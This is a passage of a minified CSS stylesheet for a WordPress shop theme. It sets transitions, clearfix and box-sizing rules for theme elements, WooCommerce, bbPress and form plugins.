@charset "UTF-8";.animation-slided{visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}.transition,#mpcth_page_wrap .mpcthSelect,#mpcth_page_wrap .gform_wrapper input,#mpcth_page_wrap .gform_wrapper select,#mpcth_page_wrap .gform_wrapper textarea,#mpcth_page_wrap a,#mpcth_page_header_secondary_content #lang_sel ul ul,#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu ul,#mpcth_page_header_secondary_content #mpcth_newsletter input[type=submit],#mpcth_page_wrap #mpcth_mini_cart,#mpcth_mini_search,#mpcth_page_wrap #mpcth_smart_search_wrap #searchsubmit,#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap i,#mpcth_page_wrap #mpcth_smart_search_wrap select,#mpcth_page_wrap #mpcth_smart_search_wrap input[type=text],#mpcth_toggle_header_area,#mpcth_toggle_mobile_sidebar,#mpcth_toggle_mobile_menu,#mpcth_toggle_header_area i,#mpcth_toggle_mobile_sidebar i,#mpcth_toggle_mobile_menu i,#mpcth_sidebar,#mpcth_back_to_top,.mpcth-page .mpcth-page-content .post-password-form input[type=submit],#mpcth_content_wrap.mpcth-masonry-blog .mpcth-post.mpcth-post-fading,.page-template-template-portfolio-php #mpcth_portfolio_sorts li,.page-template-template-portfolio-php #mpcth_portfolio_filters li,#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content,.format-gallery .mpcth-post-thumbnail #main_thumbs .flex-viewport li,.page-template-template-blog-php .format-status .mpcth-post-thumbnail .twitter-tweet,.mpcth-menu .children,.mpcth-menu .sub-menu,#mpcth_menu .children,#mpcth_menu .sub-menu,#mpcth_mobile_nav_wrap,#mpcth_nav_mobile,#mpcth_page_wrap #mpcth_mega_menu .widget .sub-menu,#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container,#mpcth_content_wrap.mpcth-load-more #mpcth_load_more .mpcth-load-more-icon,#mpcth_comments #respond #mpcth_comment_form input,#mpcth_comments #respond #mpcth_comment_form textarea,#mpcth_comments #respond #mpcth_comment_form .comment-form-author label,#mpcth_comments #respond #mpcth_comment_form .comment-form-email label,#mpcth_comments #respond #mpcth_comment_form .comment-form-url label,#mpcth_comments #respond #mpcth_comment_form .comment-form-comment label,.wpcf7 .form-submit .wpcf7-submit,.wpcf7 .contact-form-input label,.wpcf7 .contact-form-input input,.wpcf7 .contact-form-input select,.wpcf7 .contact-form-input .mpcthSelect,.wpcf7 .contact-form-message label,.wpcf7 .contact-form-message textarea,#mpcth_page_wrap .widget input,#mpcth_page_wrap .widget select,#mpcth_page_wrap .widget textarea,#mpcth_page_wrap .s2_form_widget form input[type=submit],#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li,#mpcth_page_wrap .bra-photostream-widget ul li img,#mpcth_main .mpcth-post .flexslider#main_slider .mpcth-lightbox .fa,#mpcth_main .mpcth-post .flexslider.mpcth-main-slider .mpcth-lightbox .fa,#mpcth_main .mpcth-page .flexslider#main_slider .mpcth-lightbox .fa,#mpcth_main .mpcth-page .flexslider.mpcth-main-slider .mpcth-lightbox .fa,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-leftarrow.round,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-rightarrow.round,#mpcth_page_wrap #mpcth_footer .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li,#mpcth_page_wrap #mpcth_main .mpc-vc-gallery .mpcth-thumbs-slider .flex-viewport li,#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap,#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon i,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon i,#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon .mpc-vc-icon-column-arrow,#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-icon,.mpcth-lookbook-badge .mpcth-lookbook-badge-tooltip,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-tooltip,.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap .mfp-content,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li>a>span,#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-arrow,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next,#mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-images-slider.mpcth-brands .mpcth-slide,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide .mpcth-slide-content,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide .mpcth-slide-title,.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input:hover,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit]:hover,.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit],#mpcth_main .vc_cta3 .vc_cta3_content-container .vc_cta3-actions .vc_btn3,#mpcth_main .wpb_wrapper>.vc_btn3-container .vc_btn3,#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-product-panel,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-product-panel,#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-quick-view .fa,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-quick-view .fa,#mpcth_page_wrap .woocommerce .orderby,#mpcth_page_wrap .woocommerce .variations .value select,#mpcth_page_wrap .woocommerce .country_to_state,#mpcth_page_wrap .woocommerce .input-text,#mpcth_page_wrap .woocommerce .state_select,.woocommerce-page #mpcth_page_wrap .orderby,.woocommerce-page #mpcth_page_wrap .variations .value select,.woocommerce-page #mpcth_page_wrap .country_to_state,.woocommerce-page #mpcth_page_wrap .input-text,.woocommerce-page #mpcth_page_wrap .state_select,#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect,#bbpress-forums #bbp_search_submit,#bbpress-forums .summary .yith-wcwl-add-to-wishlist a,#bbpress-forums #searchsubmit,#bbpress-forums #review_form_wrapper #submit,#bbpress-forums button.button,#bbpress-forums input.button,#bbpress-forums a.button,#searchform #bbp_search_submit,#searchform .summary .yith-wcwl-add-to-wishlist a,#searchform #searchsubmit,#searchform #review_form_wrapper #submit,#searchform button.button,#searchform input.button,#searchform a.button,#mpcth_page_wrap .woocommerce #bbp_search_submit,#mpcth_page_wrap .woocommerce .summary .yith-wcwl-add-to-wishlist a,#mpcth_page_wrap .woocommerce #searchsubmit,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit,#mpcth_page_wrap .woocommerce button.button,#mpcth_page_wrap .woocommerce input.button,#mpcth_page_wrap .woocommerce a.button,.woocommerce-page #mpcth_page_wrap #bbp_search_submit,.woocommerce-page #mpcth_page_wrap .summary .yith-wcwl-add-to-wishlist a,.woocommerce-page #mpcth_page_wrap #searchsubmit,.woocommerce-page #mpcth_page_wrap #review_form_wrapper #submit,.woocommerce-page #mpcth_page_wrap button.button,.woocommerce-page #mpcth_page_wrap input.button,.woocommerce-page #mpcth_page_wrap a.button,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap .plus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap .minus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap .plus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap .plus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap .plus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap .minus,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .star-rating,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #author,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #email,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #comment,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6>a>span,#mpcth_page_wrap .woocommerce .products .product .mpcth-product-wrap,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-product-wrap,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-thumbnail img,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-thumbnail img,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price,#mpcth_page_wrap.mpcth-masonry-shop .woocommerce .products .product.mpcth-product-fading,.woocommerce-page #mpcth_page_wrap.mpcth-masonry-shop .products .product.mpcth-product-fading,#mpcth_page_wrap.mpcth-load-more-shop #mpcth_shop_load_more .mpcth-load-more-icon,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .button,#jckqv #jckqv_summary .woocommerce-product-rating .star-rating,#jckqv #jckqv_summary .single_add_to_cart_button,#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist a,#jckqv #jckqv_summary .mpcthSelect,.bbpress #mpcth_content .bbp-reply-form .bbp-form input[type=text],.bbpress #mpcth_content .bbp-reply-form .bbp-form textarea,.bbpress #mpcth_content .bbp-topic-form .bbp-form input[type=text],.bbpress #mpcth_content .bbp-topic-form .bbp-form textarea,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=text],.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=password],.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form textarea{-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.after-clear,#mpcth_page_wrap .gform_wrapper .ginput_complex:after,#mpcth_page_wrap .gform_wrapper .ginput_complex .ginput_left:after,#mpcth_page_wrap .gform_wrapper .ginput_complex .ginput_right:after,#mpcth_page_wrap .gform_wrapper .ginput_complex .ginput_full:after,#mpcth_main_container:after,body #mpcth_page_header_content:after,#mpcth_page_header_secondary_content:after,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-product:after,#mpcth_header_area:after,#mpcth_footer_extended_content:after,#mpcth_footer_content:after,#mpcth_header_area .mpcth-widget-column:after,#mpcth_footer_extended_content .mpcth-widget-column:after,#mpcth_footer_content .mpcth-widget-column:after,#mpcth_footer_copyrights_wrap:after,.blog #mpcth_content .mpcth-post .mpcth-post-footer:after,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer:after,.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer:after,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer:after,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer:after,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer:after,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer:after,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer:after,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer:after,.format-chat .mpcth-post-thumbnail:after,.single-post .mpcth-post .mpcth-post-author-box .mpcth-author-box-wrapper:after,.mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-vc-row-wrap:after,#mpcth_comments:after,#mpcth_comments #respond:after,.wpcf7:after,#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .tweet:after,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .tweet:after,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .tweet:after,#mpcth_page_wrap #mpcth_footer .mpc-vc-quote:after,#mpcth_page_wrap #mpcth_main .mpc-vc-quote:after,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav:after,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list:after,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav:after,#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info:after,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info:after,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header:after,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email:after,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .form-submit:after,#mpcth_page_wrap .woocommerce .products:after,.woocommerce-page #mpcth_page_wrap .products:after{content:'';display:block;clear:both}.box-sizing,#mpcth_page_wrap .widget .mpcthSelect,body #mpcth_page_header_content,#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu ul,#mpcth_page_header_secondary_content #mpcth_newsletter input[type=submit],#mpcth_page_header_secondary_content #mpcth_newsletter #mc4wp_email,#mpcth_page_header_secondary_content #mpcth_newsletter #s2email,#mpcth_page_wrap #mpcth_mini_cart,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-thumbnail img,#mpcth_mini_search,#mpcth_mini_search #s,#mpcth_page_wrap #mpcth_smart_search_wrap,#mpcth_header_area_wrap,#mpcth_sidebar>ul,.mpcth-sidebar-left #mpcth_content_wrap,.mpcth-sidebar-right #mpcth_content_wrap,#mpcth_header_area .mpcth-widget-column .widget,#mpcth_footer_extended_content .mpcth-widget-column .widget,#mpcth_footer_content .mpcth-widget-column .widget,.page-template-template-lookbook-php .mpcth-page .mpcth-page-content,.page-template-template-lookbook-php .mpcth-page .mpcth-page-header,.page-template-template-lookbook-php .mpcth-page .mpcth-page-footer,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-header,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-footer,.page-template-template-fullwidth-with-sidebar-php #mpcth_main_container,.page-template-template-lookbook-php .mpcth-page-header,.page-template-template-lookbook-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-lookbook-php .mpcth-page-content,.page-template-template-lookbook-php .mpcth-page-footer,.page-template-template-fullwidth-php .mpcth-page-header,.page-template-template-fullwidth-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-php .mpcth-page-content,.page-template-template-fullwidth-php .mpcth-page-footer,.page-template-template-fullwidth-with-sidebar-php .mpcth-page-header,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-with-sidebar-php .mpcth-page-content,.page-template-template-fullwidth-with-sidebar-php .mpcth-page-footer,.page-template-default .mpcth-page-header,.page-template-default .mpcth-vc-row-wrap .wpb_row,.page-template-default .mpcth-page-content,.page-template-default .mpcth-page-footer,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post,.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-read-more,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-read-more,#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post,.search.search-results #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_cat #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_tag #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.author #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.date #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.tag #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.category #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.format-status .mpcth-post-thumbnail .twitter-tweet,.format-chat .mpcth-post-thumbnail .mpcth-chat-message .mpcth-chat-message-text,.single-post .mpcth-post-header,.single-post .mpcth-vc-row-wrap .wpb_row,.single-post .mpcth-post-content,.single-post .mpcth-post-footer,.single-post .mpcth-post-author-box,.single-post .mpcth-post-meta,.single-post .mpcth-post-tags,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.single-post .mpcth-post .mpcth-post-author-box .mpcth-author-box-wrapper img,.single-mpc_portfolio .mpcth-post-header .mpcth-top-side,.single-mpc_portfolio .mpcth-post-header .mpcth-left-side,.single-mpc_portfolio .mpcth-vc-row-wrap .wpb_row,.single-mpc_portfolio .mpcth-post-content,.single-mpc_portfolio .mpcth-post-footer,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content,#mpcth_comments #respond #mpcth_comment_form textarea,#mpcth_comments #respond #mpcth_comment_form input[type=text],#mpcth_comments #respond #mpcth_comment_form .comment-form-author,#mpcth_comments #respond #mpcth_comment_form .comment-form-email,#mpcth_comments #respond #mpcth_comment_form .comment-form-url,#mpcth_comments #respond #mpcth_comment_form .form-submit,.wpcf7 .form-submit,.wpcf7 .contact-form-input,.wpcf7 .contact-form-input input,.wpcf7 .contact-form-input select,.wpcf7 .contact-form-input .mpcthSelect,.wpcf7 .contact-form-message textarea,.wpcf7 .wpcf7-mail-sent-ok,.wpcf7 .wpcf7-validation-errors,#mpcth_page_wrap .widget input,#mpcth_page_wrap .widget select,#mpcth_page_wrap .widget textarea,#mpcth_page_wrap .widget.widget_shopping_cart .buttons a,#mpcth_grid .mpcth-grid-title-wrap,.mpcth-lookbook-badge-double .mpcth-lookbook-badge-price-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_content,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle_content,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tab,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-panel-body,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-body,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tab,#mpcth_main .wpb_call_to_action .wpb_call_text,#mpcth_main .wpb_call_to_action .wpb_button_a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li .entry-content,.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-categories-slider .mpcth-slide .mpcth-slide-content,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide .mpcth-slide-content,.mpc-vc-newsletter #mpcth_newsletter input,#mpcth_main .vc_cta3 .vc_cta3-content,#mpcth_main .vc_cta3 .vc_cta3_content-container .vc_cta3-actions,#mpcth_page_wrap .woocommerce .orderby,#mpcth_page_wrap .woocommerce .variations .value select,#mpcth_page_wrap .woocommerce .country_to_state,#mpcth_page_wrap .woocommerce .input-text,#mpcth_page_wrap .woocommerce .state_select,.woocommerce-page #mpcth_page_wrap .orderby,.woocommerce-page #mpcth_page_wrap .variations .value select,.woocommerce-page #mpcth_page_wrap .country_to_state,.woocommerce-page #mpcth_page_wrap .input-text,.woocommerce-page #mpcth_page_wrap .state_select,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .qty,.woocommerce-cart #mpcth_page_wrap .cart .quantity .qty,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .shipping_calculator,.single-product .mpcth-vc-row-wrap .wpb_row,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images img,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-content,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-author,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-author input,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email input,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .form-submit,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .form-submit input,#mpcth_page_wrap .woocommerce .products .product,.woocommerce-page #mpcth_page_wrap .products .product,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .address-wrap,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .order-wrap,.woocommerce-checkout #mpcth_page_wrap #mpcth_content #payment .payment_box,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-first,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .checkout_coupon .form-row-last,#mpcth_page_wrap #jckWooThumbs_img_wrap,#wl-wrapper,.bbpress #mpcth_content #bbp_search,.bbpress #mpcth_content #bbp_search_submit,.bbpress #mpcth_content .bbp-search-results .forum,.bbpress #mpcth_content .bbp-search-results .reply,.bbpress #mpcth_content .bbp-search-results .topic,.bbpress #mpcth_content .bbp-replies .forum,.bbpress #mpcth_content .bbp-replies .reply,.bbpress #mpcth_content .bbp-replies .topic,.bbpress #mpcth_content .bbp-reply-form .bbp-form #bbp_topic_title,.bbpress #mpcth_content .bbp-topic-form .bbp-form #bbp_topic_title,.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section,.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section .mpcthSelect,.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section input[type=text],.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section select,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section .mpcthSelect,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section input[type=text],.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section select,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=text],.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=password],.bbpress #mpcth_content #bbp-user-wrapper 